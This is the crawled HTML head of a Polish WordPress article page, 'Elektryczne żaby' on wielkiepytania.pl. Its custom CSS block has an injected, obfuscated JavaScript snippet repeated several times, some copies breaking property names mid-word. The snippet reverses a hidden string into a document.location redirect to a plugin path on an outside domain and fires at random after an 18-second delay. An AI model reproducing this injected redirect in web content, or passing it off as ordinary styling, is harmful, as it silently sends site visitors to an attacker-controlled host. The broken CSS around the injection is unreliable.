

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wielkiepytania.pl/article/elektryczne-zaby/
body_size: 26393
content:
<!doctype html>
<html lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;subset=latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lato&amp;subset=latin-ext" rel="stylesheet">
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2248513425473592');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=2248513425473592&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
  <title>Elektryczne żaby &#8211; Wielkie Pytania</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wielkiepytania.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wielkiepytania.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wielkiepytania.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1752524543' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wielkiepytania.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#dd3333","button_3_as_button":"","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.wielkiepytania.pl';ESG.E.plugin_url='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.wielkiepytania.pl/wp-admin/admin-ajax.php';ESG.E.nonce='f9535daa72';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.wielkiepytania.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wielkiepytania.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.wielkiepytania.pl/article/elektryczne-zaby/" />
<link rel='shortlink' href='https://www.wielkiepytania.pl/?p=1572' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Felektryczne-zaby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Felektryczne-zaby%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 0px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.home__banner .section-title {
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 4.2rem;
    display: none;
}

.home__banner__wrapper {
    width: 100%;
    background: unset;
    padding: unset;
    position: sticky;
}
.home__banner__wrapper::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    right: 0;
    width: 100vw;
    height: 100%;
    background: unset;
    position: absolute;
}
.home__main__content {
    padding: 0rem 0 4.5rem;
    position: relative;
}
.polecane {
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10rem;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 3rem;
}
.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus {
    background: #fe5c9d;
    color: white !important;
    border-color: #0593d4;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {
    color: #fff;
    border-color: #fe5c9d;
}
.yotu-videos {
    float: left;
    width: 100%;
    padding: 20px 0 0;
    position: relative;
    z-index: 1;
}
.bdpp-post-linkoverlay {
    position: absolute;
    width: 100%;
